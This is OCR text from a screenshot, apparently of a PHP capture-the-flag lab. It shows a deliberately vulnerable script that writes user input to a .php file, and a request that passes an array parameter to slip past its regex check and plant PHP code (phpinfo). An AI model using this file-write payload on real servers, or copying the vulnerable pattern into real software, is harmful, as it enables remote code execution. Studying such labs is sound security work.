 Windows Server 2003 Ent...
C:\www\2.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
X
challenge-59.php 1.php 2.php s sArray.php
1 <?php
2 $a=$_GET['a'];
3 $b=$_GET['b'];
4 function is_valid($a,$b){
5 $data=$a.$b;
6 return preg_match('|\A[ _a-zA-Z0-9]+\z|is', $data);
7 }
8 if(!is_valid($a,$b)){
9 exit('error');
10 }
11 $filename="{$a}{$b}.php";
12 echo $filename."<br />";
13 var_dump($b);
14 echo "<br />";
15 file_put_contents($filename,$b);
16
17
18 ?>
Gric
Edit W
INT SQL- UNION BASED- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT- MO
Load URL
Split URL
Execute
http://192.168.47.133/2.php?a=s&b[]=<?php&b[]=%0aphpinfo();%0a?>
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep
sArray.php
array(2) { [0]=> string(5) " string(14) " phpinfo(); ?>" }